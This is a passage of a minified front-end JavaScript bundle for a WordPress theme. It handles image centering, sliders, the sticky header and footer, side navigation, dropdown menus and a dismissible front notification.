0!==wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(n){e.$_header=t(".tc-header"),e.$_body.trigger("partialRefresh.czr",n)})},emit:function(t,n){t=_.isArray(t)?t:[t];var i=this;_.map(t,function(t){"function"==typeof i[t]&&(n=void 0===n?[]:n,i[t].apply(i,n),e.trigger(t,_.object(_.keys(n),n)))})},triggerSimpleLoad:function(e){0!==e.length&&e.map(function(e,n){t(n).load(function(){t(n).trigger("simple_load")}),t(n)[0]&&t(n)[0].complete&&t(n).load()})},isUserLogged:function(){return e.$_body.hasClass("logged-in")||0!==e.$_wpadminbar.length},isSelectorAllowed:function(e,n,i){var o="ids"==i?"id":"class",r=n[i];if("object"!=typeof n||!n[i]||!t.isArray(n[i])||0===n[i].length)return!0;if(e.parents(r.map(function(t){return"id"==o?"#"+t:"."+t}).join(",")).length>0)return!1;if(!e.attr(o))return!0;return 0===e.attr(o).split(" ").filter(function(e){return-1!=t.inArray(e,r)}).length},_isMobile:function(){return _.isFunction(window.matchMedia)&&matchMedia("only screen and (max-width: 720px)").matches||this._isCustomizing()&&"desktop"!=this.previewDevice()},_isCustomizing:function(){return e.$_body.hasClass("is-customizing")||"undefined"!=typeof wp&&void 0!==wp.customize},_has_iframe:function(t){var e=[];return _.each(t,function(t,n){t.length>0&&t.find("IFRAME").length>0&&e.push(n)}),e}};e.methods.Base=e.methods.Base||{},t.extend(e.methods.Base,n)}(jQuery,czrapp),function(t,e){var n={addBrowserClassToBody:function(){t.browser.chrome?e.$_body.addClass("chrome"):t.browser.webkit&&e.$_body.addClass("safari"),t.browser.mozilla?e.$_body.addClass("mozilla"):(t.browser.msie||"8.0"===t.browser.version||"9.0"===t.browser.version||"10.0"===t.browser.version||"11.0"===t.browser.version)&&e.$_body.addClass("ie").addClass("ie"+t.browser.version.replace(/[.0]/g,"")),e.$_body.hasClass("ie")&&e.$_body.addClass(t.browser.version)}};e.methods.BrowserDetect=e.methods.BrowserDetect||{},t.extend(e.methods.BrowserDetect,n)}(jQuery,czrapp);czrapp=czrapp||{};!function(t,e){var n={centerImagesWithDelay:function(t){var e=this;setTimeout(function(){e.emit("centerImages")},t||300)},centerInfinity:function(){e.$_body.on("post-load",function(n,i){void 0!==i&&"success"==i.type&&i.collection&&i.container&&function(n,i){var o=t(i);"object"!=typeof n||1>o.length||_.each(n,function(n){var i=t(n+" .thumb-wrapper",o).centerImages({enableCentering:1==e.localized.centerAllImg,enableGoldenRatio:!1,disableGRUnder:0,oncustom:["simple_load"]}).find("img");i.length<1&&(i=t(n+" .tc-rectangular-thumb",o).centerImages({enableCentering:1==e.localized.centerAllImg,enableGoldenRatio:!0,goldenRatioVal:e.localized.goldenRatio||1.618,disableGRUnder:0,oncustom:["simple_load"]}).find("img")),i.length<1&&(i=t(n+" .tc-grid-figure",o).centerImages({enableCentering:1==e.localized.centerAllImg,oncustom:["simple_load"],enableGoldenRatio:!0,goldenRatioVal:e.localized.goldenRatio||1.618,goldenRatioLimitHeightTo:e.localized.gridGoldenRatioLimit||350}).find("img")),e.methods.Base.triggerSimpleLoad(i)})}(i.collection,"#"+i.container)})},imgSmartLoad:function(){var e=1==TCParams.imgSmartLoadEnabled,n=TCParams.imgSmartLoadOpts.parentSelectors.join();if(e&&t(n).imgSmartLoad(_.size(TCParams.imgSmartLoadOpts.opts)>0?TCParams.imgSmartLoadOpts.opts:{}),1==TCParams.centerAllImg){var i=this,o=e?t(_.filter(t(n).find("img"),function(e){return t(e).is(TCParams.imgSmartLoadOpts.opts.excludeImg.join())})):t(n).find("img"),r=t(_.filter(o,function(e){return t(e).hasClass("tc-holder-img")}));setTimeout(function(){i.triggerSimpleLoad(r)},300),i.triggerSimpleLoad(o)}},dropCaps:function(){TCParams.dropcapEnabled&&_.isObject(TCParams.dropcapWhere)&&t.each(TCParams.dropcapWhere,function(e,n){1==n&&t(".entry-content","body."+("page"==e?"page":"single-post")).children().first().addDropCap({minwords:TCParams.dropcapMinWords,skipSelectors:_.isObject(TCParams.dropcapSkipSelectors)?TCParams.dropcapSkipSelectors:{}})})},extLinks:function(){(TCParams.extLinksStyle||TCParams.extLinksTargetExt)&&t("a",".entry-content").extLinks({addIcon:TCParams.extLinksStyle,newTab:TCParams.extLinksTargetExt,skipSelectors:_.isObject(TCParams.extLinksSkipSelectors)?TCParams.extLinksSkipSelectors:{}})},fancyBox:function(){1==TCParams.FancyBoxState&&"function"==typeof t.fn.fancybox&&(t("a.grouped_elements").fancybox({transitionOut:"elastic",transitionIn:"elastic",speedIn:200,speedOut:200,overlayShow:!1,autoScale:1==TCParams.FancyBoxAutoscale?"true":"false",changeFade:"fast",enableEscapeButton:!0}),t("a[rel*=tc-fancybox-group]").each(function(){var e=t(this).find("img").prop("title"),n=t(this).find("img").prop("alt");void 0!==e&&0!==e.length?t(this).attr("title",e):void 0!==n&&0!==n.length&&t(this).attr("title",n)}))},centerImages:function(){setTimeout(function(){t.each(t(".carousel .carousel-inner"),function(){t(this).centerImages({enableCentering:1==TCParams.centerSliderImg,imgSel:".czr-item .carousel-image img",oncustom:["customizr.slid","simple_load","smartload"],defaultCSSVal:{width:"100%",height:"auto"},useImgAttr:!0});var e=this;setTimeout(function(){t(e).prevAll(".tc-slider-loader-wrapper").fadeOut()},500)})},50),t(".widget-front .thumb-wrapper").centerImages({enableCentering:1==TCParams.centerAllImg,enableGoldenRatio:!1,disableGRUnder:0,zeroTopAdjust:1,leftAdjust:2.5,oncustom:["smartload","simple_load"]}),t(".thumb-wrapper",".hentry").centerImages({enableCentering:1==TCParams.centerAllImg,enableGoldenRatio:!1,disableGRUnder:0,oncustom:["smartload","simple_load"]}),t(".tc-rectangular-thumb",".tc-post-list-context").centerImages({enableCentering:1==TCParams.centerAllImg,enableGoldenRatio:!0,goldenRatioVal:TCParams.goldenRatio||1.618,disableGRUnder:0,oncustom:["smartload","refresh-height","simple_load"]}),t(".tc-rectangular-thumb",".tc-singular-thumbnail-wrapper").centerImages({enableCentering:1==TCParams.centerAllImg,enableGoldenRatio:!1,disableGRUnder:0,oncustom:["smartload","refresh-height","simple_load"],setOpacityWhenCentered:!0,opacity:1}),t(".tc-grid-figure").centerImages({enableCentering:1==TCParams.centerAllImg,oncustom:["smartload","simple_load"],enableGoldenRatio:!0,goldenRatioVal:TCParams.goldenRatio||1.618,goldenRatioLimitHeightTo:TCParams.gridGoldenRatioLimit||350})},parallax:function(){t(".parallax-item").czrParallax({parallaxRatio:.55})}};e.methods.JQPlugins=e.methods.JQPlugins||{},t.extend(e.methods.JQPlugins={},n)}(jQuery,czrapp);czrapp=czrapp||{};!function(t,e){var n={initOnDomReady:function(){var n=this;this.$_sliders=t('div[id*="customizr-slider"]'),e.$_window.resize(function(){n.centerSliderArrows()})},fireSliders:function(n,i,o){var r=this,s=n||TCParams.SliderName,a=i||TCParams.SliderDelay,l=o||TCParams.SliderHover,c=".czr-item";if(!(0===s.length||1>r.$_sliders.length)){if(e.localized.imgSmartLoadsForSliders){r.$_sliders.addClass("disable-transitions-for-smartload"),r.$_sliders.find(c+".active").imgSmartLoad().data("czr_smartLoaded",!0);var d=function(e){e.find(".czr-css-loader").fadeOut({duration:"fast",done:function(){t(this).remove()}})},u=function(e){e=e||"czr-smartloaded";var n=this;1>n.find("img[data-src], img[data-smartload]").length||n.data("czr_smartLoaded")||(1>n.find(".czr-css-loader").length&&n.append('<div class="tc-css-loader tc-mr-loader" style="display:none"><div></div><div></div><div></div></div>').find(".czr-css-loader").fadeIn("slow"),n.imgSmartLoad().data("czr_smartLoaded",!0).addClass(e),n.data("czr_loader_timer",t.Deferred(function(){var t=this;return _.delay(function(){t.resolve()},2e3),this.promise()})),n.data("czr_loader_timer").done(function(){d(n)}))};r.$_sliders.data("czr_smartload_scheduled",t.Deferred().done(function(){r.$_sliders.addClass("czr-smartload-scheduled")}));var h=function(){return 1<=r.$_sliders.length&&!_.isUndefined(r.$_sliders.data("czr_smartload_scheduled"))};r.$_sliders.data("czr_schedule_select",t.Deferred(function(){var t=this;r.$_sliders.parent().one("customizr.slide click",function(){t.resolve()})}).done(function(){h()&&"resolved"!=r.$_sliders.data("czr_smartload_scheduled").state()&&(r.$_sliders.find(c).each(function(){u.call(t(this),"czr-smartloaded-on-select")}),r.$_sliders.data("czr_smartload_scheduled").resolve())})),r.$_sliders.data("czr_schedule_scroll_resize",t.Deferred(function(){var t=this;e.$_window.one("scroll resize",function(){_.delay(function(){t.resolve()},5e3)})}).done(function(){h()&&"resolved"!=r.$_sliders.data("czr_smartload_scheduled").state()&&(r.$_sliders.find(c).each(function(){u.call(t(this),"czr-smartloaded-on-scroll")}),r.$_sliders.data("czr_smartload_scheduled").resolve())})),r.$_sliders.data("czr_schedule_autoload",t.Deferred(function(){var t=this;_.delay(function(){t.resolve()},1e4)}).done(function(){h()&&"resolved"!=r.$_sliders.data("czr_smartload_scheduled").state()&&(r.$_sliders.find(c).each(function(){u.call(t(this),"czr-auto-smartloaded")}),r.$_sliders.data("czr_smartload_scheduled").resolve())})),r.$_sliders.on("smartload",c,function(){d(t(this))})}0===a.length||l?0!==a.length?this.$_sliders.czrCarousel({interval:a}):this.$_sliders.czrCarousel():this.$_sliders.czrCarousel({interval:a,pause:"false"})}},parallaxSliders:function(){"function"==typeof t.fn.czrParallax&&t(".czr-parallax-slider").czrParallax()},manageHoverClass:function(){this.$_sliders.hover(function(){t(this).addClass("tc-slid-hover")},function(){t(this).removeClass("tc-slid-hover")})},centerSliderArrows:function(){0!==this.$_sliders.length&&this.$_sliders.each(function(){var e=t(".carousel-inner",t(this)).height();t(".tc-slider-controls",t(this)).css("line-height",e+"px").css("max-height",e+"px")})},addSwipeSupport:function(){if("function"==typeof t.fn.hammer&&0!==this.$_sliders.length){this.$_sliders.on("touchstart touchmove",'input, button, textarea, select, a:not(".tc-slide-link")',function(t){t.stopPropagation()});var n=e.$_body.hasClass("rtl");this.$_sliders.each(function(){t(this).hammer().on("swipeleft",function(){t(this).czrCarousel(n?"prev":"next")}),t(this).hammer().on("swiperight",function(){t(this).czrCarousel(n?"next":"prev")})})}},sliderTriggerSimpleLoad:function(){this.triggerSimpleLoad(this.$_sliders.find(".carousel-inner img"))}};e.methods.Slider={},t.extend(e.methods.Slider,n)}(jQuery,czrapp);czrapp=czrapp||{};!function(t,e){var n={initOnDomReady:function(){this.timer=0,this.increment=1},eventListener:function(){var t=this;e.$_window.scroll(_.throttle(function(){t.eventHandler("scroll")},50))},eventHandler:function(n){var i=this;switch(n){case"scroll":if(0===t(".tc-btt-wrapper").length)return;this.timer&&(this.increment++,clearTimeout(i.timer)),1==TCParams.timerOnScrollAllBrowsers?this.timer=setTimeout(function(){i.bttArrowVisibility()},i.increment>5?50:0):e.$_body.hasClass("ie")&&(this.timer=setTimeout(function(){i.bttArrowVisibility()},i.increment>5?50:0))}},outline:function(){e.$_body.hasClass("mozilla")&&"function"==typeof tcOutline&&tcOutline()},smoothScroll:function(){TCParams.SmoothScroll&&TCParams.SmoothScroll.Enabled&&smoothScroll(TCParams.SmoothScroll.Options)},anchorSmoothScroll:function(){if(TCParams.anchorSmoothScroll&&"easeOutExpo"==TCParams.anchorSmoothScroll){var e,n=TCParams.anchorSmoothScrollExclude&&_.isArray(TCParams.anchorSmoothScrollExclude.simple)?TCParams.anchorSmoothScrollExclude.simple.join(","):"",i=this,o=t('a[href^="#"]',"#content").not(n),r=_.isObject(TCParams.anchorSmoothScrollExclude.deep)?TCParams.anchorSmoothScrollExclude.deep:null;r&&(e=_.toArray(o).filter(function(e){return 2==["ids","classes"].filter(function(n){return i.isSelectorAllowed(t(e),r,n)}).length})),t(e).click(function(){var e=t(this).attr("href");if(t(e).length)return"#"!=e&&t("html, body").animate({scrollTop:t(e).offset().top},700,TCParams.anchorSmoothScroll),!1})}},bttArrowVisibility:function(){e.$_window.scrollTop()>100?t(".tc-btt-wrapper").addClass("show"):t(".tc-btt-wrapper").removeClass("show")},backToTop:function(){var e=t("html, body"),n=function(t){return(t.which>0||"mousedown"===t.type||"mousewheel"===t.type)&&e.stop().off("scroll mousedown DOMMouseScroll mousewheel keyup",n)};t(".back-to-top, .tc-btt-wrapper, .btt-arrow").on("click touchstart touchend",function(t){t.preventDefault(),t.stopPropagation(),e.on("scroll mousedown DOMMouseScroll mousewheel keyup",n),e.animate({scrollTop:0},1e3,function(){e.stop().off("scroll mousedown DOMMouseScroll mousewheel keyup",n)})})},widgetsHoverActions:function(){e.$_body.on("mouseenter mouseleave",".widget-front, article",function(e){n(t(this),"hover",e)}),e.$_body.on("mouseenter mouseleave",".widget li",function(e){n(t(this),"on",e)});function n(t,e,n){"mouseenter"==n.type?t.addClass(e):"mouseleave"==n.type&&t.removeClass(e)}},attachmentsFadeEffect:function(){t("article.attachment img").delay(500).animate({opacity:1},700,function(){})},clickableCommentButton:function(){TCParams.HasComments&&(t("cite p.edit-link").each(function(){t(this).removeClass("btn btn-success btn-mini")}),t("cite p.edit-link > a").each(function(){t(this).addClass("btn btn-success btn-mini")}),t(".comment .reply").each(function(){t(this).removeClass("btn btn-small")}),t(".comment .reply .comment-reply-link").each(function(){t(this).addClass("btn btn-small")}))},dynSidebarReorder:function(){if(1==TCParams.ReorderBlocks){"desktop"!=this.getDevice()&&this._reorderSidebars("responsive");var t=this;e.$_body.on("tc-resize",function(e,n){var i="desktop"!=(n=_.isObject(n)?n:{}).to?"responsive":"normal";("desktop"!=n.current?"responsive":"normal")!=i&&t._reorderSidebars(i)})}},_reorderSidebars:function(e){e=e||"normal";var n=TCParams.LeftSidebarClass||".span3.left.tc-sidebar",i=TCParams.RightSidebarClass||".span3.right.tc-sidebar";this.$_content=this.$_content||t("#main-wrapper .container .article-container"),this.$_left=this.$_left||t("#main-wrapper .container "+n),this.$_right=this.$_right||t("#main-wrapper .container "+i);var o=this._has_iframe({content:this.$_content,left:this.$_left}),r=t.inArray("left",o)>-1,s=t.inArray("content",o)>-1;r&&s||this.$_left.length&&(r?this.$_content["normal"===e?"insertAfter":"insertBefore"](this.$_left):this.$_left["normal"===e?"insertBefore":"insertAfter"](this.$_content))},dropdownMenuEventsHandler:function(){var e=t('.tc-open-on-click .menu-item.menu-item-has-children > a[href!="#"]'),n=t(".tc-open-on-click .dropdown .dropdown-submenu");e.on("click",function(){("hidden"!=t(this).next(".dropdown-menu").css("visibility")&&t(this).next(".dropdown-menu").is(":visible")&&!t(this).parent().hasClass("dropdown-submenu")||t(this).next(".dropdown-menu").is(":visible")&&t(this).parent().hasClass("dropdown-submenu"))&&(window.location=t(this).attr("href"))}),n.each(function(){var e=t(this);e.children('[data-toggle="dropdown"]').on("click",function(){var n=!1;return e.hasClass("open")||(n=!0),t(e.parent()).children(".dropdown-submenu").each(function(){t(this).removeClass("open")}),n&&e.addClass("open"),!1})})},menuButtonHover:function(){t(".btn-toggle-nav").hover(function(){t(this).addClass("hover")},function(){t(this).removeClass("hover")})},secondMenuRespActions:function(){if(TCParams.isSecondMenuEnabled){var n=TCParams.secondMenuRespSet||!1,i=this;if(n&&-1!=n.indexOf("in-sn")){var o=function(){i.$_sec_menu_els=t(".nav > li",".tc-header .nav-collapse"),i.$_sn_wrap=t(".sn-nav",".sn-nav-wrapper"),i.$_sec_menu_wrap=t(".nav",".tc-header .nav-collapse")};o();var r="desktop"==this.getDevice()?"navbar":"side_nav";"desktop"!=this.getDevice()&&this._manageMenuSeparator(r,n)._moveSecondMenu(r,n),e.$_body.on("tc-resize partialRefresh.czr",function(r,s){var a=!1;"partialRefresh"==r.type&&"czr"===r.namespace&&s.container&&s.container.hasClass("tc-header")&&(!function(){var e=t(".secondary-menu-separator");if(e.length){switch(n){case"in-sn-before":e.prevAll(".menu-item").remove();break;case"in-sn-after":e.nextAll(".menu-item").remove()}e.remove()}}(),o(),s={to:e.current_device,current:e.current_device},a=!0);var l="desktop"!=(s=_.isObject(s)?s:{}).to?"side_nav":"navbar";(("desktop"!=s.current?"side_nav":"navbar")!=l||a)&&i._manageMenuSeparator(l,n)._moveSecondMenu(l,n)})}}},_manageMenuSeparator:function(e,n){if("navbar"==e)t(".secondary-menu-separator",this.$_sn_wrap).remove();else{var i=t('<li class="menu-item secondary-menu-separator"><hr class="featurette-divider"></hr></li>');switch(n){case"in-sn-before":this.$_sn_wrap.prepend(i);break;case"in-sn-after":this.$_sn_wrap.append(i)}}return this},_moveSecondMenu:function(t,e){switch(t=t||"side_nav"){case"navbar":this.$_sec_menu_wrap.append(this.$_sec_menu_els);break;case"side_nav":"in-sn-before"==e?this.$_sn_wrap.prepend(this.$_sec_menu_els):this.$_sn_wrap.append(this.$_sec_menu_els)}},_has_iframe:function(t){var e=[];return _.map(t,function(t,n){t.length>0&&t.find("IFRAME").length>0&&e.push(n)}),e}};e.methods.UserXP={},t.extend(e.methods.UserXP,n)}(jQuery,czrapp);czrapp=czrapp||{};!function(t,e){var n={mayBePrintFrontNote:function(){if((!e.localized||!_.isUndefined(e.localized.frontNotifications))&&!_.isEmpty(e.localized.frontNotifications)&&_.isObject(e.localized.frontNotifications)){var t=this;e.frontNotificationVisible=new e.Value(!1),e.frontNotificationRendered=!1,_.each(e.localized.frontNotifications,function(t){_.isUndefined(e.frontNotification)&&_.isObject(t)&&(t=_.extend({enabled:!1,content:"",dismissAction:"",ajaxUrl:e.localized.ajaxUrl},t)).enabled&&(e.frontNotification=new e.Value(t))}),e.frontNotificationVisible.bind(function(e){return t._toggleNotification(e)},{deferred:!0}),e.frontNotificationVisible(!0)}},_toggleNotification:function(n){var i=this,o=t.Deferred();if(e.frontNotificationRendered&&e.frontNotificationVisible())return o.resolve().promise();return n?_.delay(function(){(function(){var n=t.Deferred(),o=t("#footer","#tc-page-wrap");return!_.isUndefined(e.frontNotification)&&_.isFunction(e.frontNotification)&&_.isObject(e.frontNotification())?(t.Deferred(function(){var n=this,i=e.frontNotification().content,r=['<div id="bottom-front-notification">','<div class="note-content">','<span class="fas fa-times close-note" title="'+e.localized.i18n["Permanently dismiss"]+'"></span>',"</div>","</div>"].join("");1!=o.length||_.isEmpty(i)?n.resolve():(t.when(o.append(r)).done(function(){t(this).find(".note-content").prepend(i),e.$_body.find("#tc-footer-btt-wrapper").fadeOut("slow"),e.frontNotificationRendered=!0}),_.delay(function(){t("#bottom-front-notification","#footer").css({bottom:0}),n.resolve()},500))}).done(function(){e.setupDOMListeners([{trigger:"click keydown",selector:".close-note",actions:function(){e.frontNotificationVisible(!1).done(function(){e.doAjax({action:e.frontNotification().dismissAction,withNonce:!0,ajaxUrl:e.frontNotification().ajaxUrl})})}}],{dom_el:o},i),n.resolve()}),n.promise()):n.resolve().promise()})().always(function(){o.resolve()})},3e3):t.Deferred(function(){var n=this,i=t("#bottom-front-notification","#footer");1==i.length?(i.css({bottom:"-100%"}),_.delay(function(){i.remove(),e.$_body.find("#tc-footer-btt-wrapper").fadeIn("slow"),e.frontNotificationRendered=!1,n.resolve()},450)):n.resolve()}).done(function(){e.frontNotificationVisible(!1),o.resolve()}),_.delay(function(){e.frontNotificationVisible(!1)},45e3),o.promise()}};e.methods.UserXP=e.methods.UserXP||{},t.extend(e.methods.UserXP,n)}(jQuery,czrapp);czrapp=czrapp||{};!function(t,e){var n={initOnDomReady:function(){var t=this;this.stickyHeaderCacheElements(),this.elToHide=[],this.customOffset=TCParams.stickyCustomOffset||{},this.triggerHeight=20,this.scrollingDelay=1!=TCParams.timerOnScrollAllBrowsers&&e.$_body.hasClass("ie")?50:5,this.isHeaderSticky=new e.Value(!1),this.isHeaderSticky.bind(function(e){t._isHeaderStickyReact(e)}),this.stickyHeaderEventListener(),this.triggerStickyHeaderLoad()},stickyHeaderCacheElements:function(){this.$_resetMarginTop=t("#tc-reset-margin-top"),this.$_sticky_logo=t("img.sticky",".site-logo"),this.logo=0===this.$_sticky_logo.length&&{_logo:t('img:not(".sticky")',".site-logo"),_ratio:""}},stickyHeaderEventListener:function(){var t=this;e.$_body.on("sticky-enabled-on-load",function(){t.stickyHeaderEventHandler("on-load")}),e.$_window.on("tc-resize",function(){t.stickyHeaderEventHandler("resize")}),e.$_body.on("partialRefresh.czr",function(e,n){n.container&&n.container.hasClass("tc-header")&&(t.stickyHeaderCacheElements(),t.stickyHeaderEventHandler("resize"))}),e.$_window.scroll(_.throttle(function(){t.stickyHeaderEventHandler("scroll")},!e.$_body.hasClass("tc-smoothscroll")||t.isHeaderSticky()?t.scrollingDelay:15)),e.$_body.on(e.$_body.hasClass("tc-is-mobile")?"touchstart":"click",".sn-toggle",function(){t.stickyHeaderEventHandler("sidenav-toggle")})},triggerStickyHeaderLoad:function(){this._is_sticky_enabled()&&e.$_body.trigger("sticky-enabled-on-load",{on:"load"})},stickyHeaderEventHandler:function(t){if(this._is_sticky_enabled()){var n=this;switch(t){case"on-load":n._prepare_logo_transition(),setTimeout(function(){n._sticky_refresh(),n._set_header_top_offset(),n.isHeaderSticky(e.$_window.scrollTop()>n.triggerHeight)},20);break;case"scroll":n._set_header_top_offset(),n.isHeaderSticky(e.$_window.scrollTop()>n.triggerHeight);break;case"resize":case"sidenav-toggle":n._set_sticky_offsets(),n._set_header_top_offset(),n._set_logo_height()}}},_isHeaderStickyReact:function(t){var n=this;t?(e.$_body.addClass("sticky-enabled").removeClass("sticky-disabled").trigger("tc-sticky-enabled"),e.$_header.hasClass("tc-shrink-on")||n._set_logo_height()):(e.$_body.removeClass("sticky-enabled").addClass("sticky-disabled").trigger("tc-sticky-disabled"),setTimeout(function(){n._sticky_refresh()},n._isCustomizing?100:20),setTimeout(function(){n._sticky_refresh()},200))},_is_sticky_enabled:function(){return e.$_body.hasClass("tc-sticky-header")},_get_top_offset:function(){var t=0,n=+this._get_custom_offset(this.isHeaderSticky()?"_scrolling":"_initial");return 1!=this.isUserLogged()||this._isCustomizing()||(t=580<e.$_window.width()?e.$_wpadminbar.height():this.isHeaderSticky()?0:e.$_wpadminbar.height()),t+n},_get_custom_offset:function(e){if(_.isEmpty(this.customOffset))return 0;if(!this.customOffset[e])return 0;if(!this.customOffset.options)return this.customOffset[e];if("_scrolling"==e)return+this.customOffset[e]||0;if(this.customOffset.options._static)return+this.customOffset[e]||0;var n=t(this.customOffset.options._element);return n.length?n.outerHeight()||+this.customOffset[e]||0:0},_set_sticky_offsets:function(){e.$_header.css("top",""),e.$_header.css("height","auto"),this.$_resetMarginTop.css("margin-top","").show();var t=e.$_header.outerHeight(!0);this.$_resetMarginTop.css("margin-top",+t+"px")},_set_header_top_offset:function(){e.$_header.css("top",this._get_top_offset())},_prepare_logo_transition:function(){if(e.$_html.hasClass("csstransitions")&&this.logo&&0!==this.logo._logo.length){var t=this.logo._logo.originalWidth(),n=this.logo._logo.originalHeight();2==_.size(_.filter([t,n],function(t){return _.isNumber(parseInt(t,10))&&0!==t}))&&(this.logo._ratio=t/n,this.logo._logo.css("width",t))}},_set_logo_height:function(){if((!this.logo||0!==this.logo._logo.length)&&this.logo._ratio){var t=this;this.logo._logo.css("height",t.logo._logo.width()/t.logo._ratio),setTimeout(function(){t._set_sticky_offsets(),t._set_header_top_offset()},200)}},_sticky_refresh:function(){var t=this;setTimeout(function(){t._set_sticky_offsets(),t._set_header_top_offset()},20),e.$_window.trigger("resize")}};e.methods.StickyHeader={},t.extend(e.methods.StickyHeader,n)}(jQuery,czrapp);czrapp=czrapp||{};!function(t,e){var n={initOnDomReady:function(){if(this.$_push=t("#tc-push-footer"),this._class="sticky-footer-enabled",this.$_page=t("#tc-page-wrap"),1!=TCParams.stickyHeader){var e=this;setTimeout(function(){e._apply_sticky_footer()},50)}},stickyFooterEventListener:function(){var t=this;e.$_window.on("tc-resize",function(){t.stickyFooterEventHandler("resize")}),e.$_window.on("golden-ratio-applied",function(){t.stickyFooterEventHandler("refresh")}),e.$_body.on("refresh-sticky-footer",function(){t.stickyFooterEventHandler("refresh")})},stickyFooterEventHandler:function(t){var e=this;if(this._is_sticky_footer_enabled())switch(t){case"resize":for(var n=function(){return e._apply_sticky_footer()},i=0;i<5;i++)setTimeout(n,50*i);break;case"refresh":this._apply_sticky_footer()}},_apply_sticky_footer:function(){var t=this._get_full_height(),n=e.$_window.height()-t,i=!1;n>0?(this.$_push.css("height",n).addClass(this._class),i="sticky-footer-on"):this.$_push.hasClass(this._class)&&(this.$_push.removeClass(this._class),i="sticky-footer-off"),i&&e.$_body.trigger(i)},_is_sticky_footer_enabled:function(){return e.$_body.hasClass("tc-sticky-footer")},_get_full_height:function(){return this.$_page.outerHeight(!0)+this.$_page.offset().top-("block"==this.$_push.css("display")?this.$_push.outerHeight():0)}};e.methods.StickyFooter={},t.extend(e.methods.StickyFooter,n)}(jQuery,czrapp);czrapp=czrapp||{};!function(t,e){var n={initOnDomReady:function(){this.$_sidenav=t("#tc-sn"),this._is_sn_on()&&(this.$_page_wrapper=t("#tc-page-wrap"),this.$_page_wrapper_node=this.$_page_wrapper.get(0),this.$_page_wrapper_btn=t(".btn-toggle-nav","#tc-page-wrap"),this.$_sidenav_inner=t(".tc-sn-inner",this.$_sidenav),this._toggle_event="click",this._browser_can_translate3d=!e.$_html.hasClass("no-csstransforms3d"),this.transitionEnd="transitionend webkitTransitionEnd otransitionend oTransitionEnd MSTransitionEnd",this.sideNavEventListener(),this._set_offset_height())},sideNavEventListener:function(){var t=this;e.$_body.on(this._toggle_event,".sn-toggle",function(e){t.sideNavEventHandler(e,"toggle")}),this.$_page_wrapper.on(this.transitionEnd,function(e){t.sideNavEventHandler(e,"transitionend")}),e.$_window.on("tc-resize",function(e){t.sideNavEventHandler(e,"resize")}),e.$_window.scroll(function(e){t.sideNavEventHandler(e,"scroll")})},sideNavEventHandler:function(t,e){var n=this;switch(e){case"toggle":this._is_translating()||this._toggle_callback(t);break;case"transitionend":this._is_translating()&&t.target==this.$_page_wrapper_node&&this._transition_end_callback();break;case"scroll":case"resize":setTimeout(function(){n._set_offset_height()},200)}},_toggle_callback:function(n){n.preventDefault(),e.$_body.hasClass("tc-sn-visible")?this._anim_type="sn-close":this._anim_type="sn-open",this._browser_can_translate3d?(e.$_body.addClass("animating "+this._anim_type).trigger(this._anim_type+"_start"),this._is_sticky_header()&&e.$_body.hasClass("sticky-disabled")&&e.$_body.removeClass("tc-sticky-header")):e.$_body.toggleClass("tc-sn-visible").trigger(this._anim_type);var i=n||event,o=t(i.target),r=t("#tc-page-wrap").has(o).length>0;return this.$_page_wrapper_btn.each(function(){t(this).fadeTo(500,r?0:1,function(){t(this).css("visibility",r?"hidden":"visible")})}),!1},_transition_end_callback:function(){e.$_body.removeClass("animating "+this._anim_type).toggleClass("tc-sn-visible").trigger(this._anim_type+"_end").trigger(this._anim_type),this._is_sticky_header()&&e.$_body.hasClass("sticky-disabled")&&e.$_body.addClass("tc-sticky-header")},_is_sn_on:function(){return this.$_sidenav.length>0},_get_initial_offset:function(){var t=e.$_wpadminbar.length>0?e.$_wpadminbar.height():0;return t=t&&e.$_window.scrollTop()&&"absolute"==e.$_wpadminbar.css("position")?0:t},_set_offset_height:function(){var t=this._get_initial_offset();this.$_sidenav.css("top",t),this.$_sidenav_inner.css("max-height",this.$_sidenav.outerHeight()-t)},_is_translating:function(){return e.$_body.hasClass("animating")},_is_sticky_header:function(){return this.__is_sticky_header=this.__is_sticky_header||e.$_body.hasClass("tc-sticky-header"),this.__is_sticky_header}};e.methods.SideNav={},t.extend(e.methods.SideNav,n)}(jQuery,czrapp);czrapp=czrapp||{};!function(t,e){var n={fireDropDown:function(){this.$_sidenav=t("#tc-sn"),this._dd_first_selector=".menu-item-has-children.dropdown > .dropdown-menu",this.$_nav_collapse=e.$_header.length>0?e.$_header.find(".navbar-wrapper .nav-collapse"):[],this.$_nav=this.$_nav_collapse.length?this.$_nav_collapse.find(".nav"):[],this._has_dd_to_move()&&(this.$_navbar_wrapper=this.$_nav_collapse.closest(".navbar-wrapper"),this.$_nav=this.$_nav_collapse.find(".nav"),this.$_head=t("head"),this._dyn_style_id="tc-dropdown-dyn-style",this._prop=e.$_body.hasClass("rtl")?"right":"left",this.dropdownPlaceEventListener(),this._place_dropdowns())},dropdownPlaceCacheElements:function(){this.$_nav_collapse=e.$_header.length>0?e.$_header.find(".navbar-wrapper .nav-collapse"):[],this.$_nav=this.$_nav_collapse.length?this.$_nav_collapse.find(".nav"):[],this.$_navbar_wrapper=this.$_nav_collapse.length?this.$_nav_collapse.closest(".navbar-wrapper"):[]},dropdownPlaceEventListener:function(){var t=this;e.$_body.on("tc-resize sn-open sn-close tc-sticky-enabled tc-place-dropdowns partialRefresh.czr",function(e,n){"partialRefresh"===e.type&&"czr"===e.namespace&&n.container&&n.container.hasClass("tc-header")&&t.dropdownPlaceCacheElements(),t.dropdownPlaceEventHandler(e,"resize")})},dropdownPlaceEventHandler:function(t,e){var n=this;switch(e){case"resize":setTimeout(function(){n._place_dropdowns()},250)}},_place_dropdowns:function(){var t=this._get_dd_to_move();t.length&&(this._staging(),this._move_dropdown(t),this._write_dyn_style(),this._unstaging())},_has_dd_to_move:function(){return!(this.$_nav_collapse.length<1)&&!(this.$_nav.length&&this.$_nav.find(this._dd_first_selector)<1)},_get_dd_to_move:function(){return"absolute"==this.$_nav_collapse.css("position")?{}:this.$_nav.is(":visible")?this.$_nav.find(this._dd_first_selector):{}},_staging:function(){this._window_width=e.$_window.width(),this.$_navbar_wrapper.hasClass("tc-submenu-fade")&&this.$_navbar_wrapper.removeClass("tc-submenu-fade").addClass("tc-submenu-fade-susp");var t=this._window_width-40,n=".tc-header .nav-collapse .dropdown-menu";this._dyn_style=n+" {max-width: "+t+"px;}",this._dyn_style+=n+" > li > a { word-wrap: break-word; white-space: pre; 